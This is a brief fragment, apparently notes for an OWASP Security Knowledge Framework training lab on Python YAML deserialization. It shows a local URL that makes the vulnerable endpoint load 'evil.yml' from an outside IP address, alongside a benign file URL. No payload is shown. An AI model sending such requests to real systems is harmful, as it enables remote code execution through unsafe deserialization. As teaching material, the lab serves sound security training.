 127.0.0.1:5000/information/&file=http://100.125.104.160:1337/evil.yml
OWASP S.K.F
Live demonstration!
Normal Yaml file
Python Deserialization attack!
load the yaml file using the URL: http://127.0.0.1:5000/information/&file=file.yml
wooop woop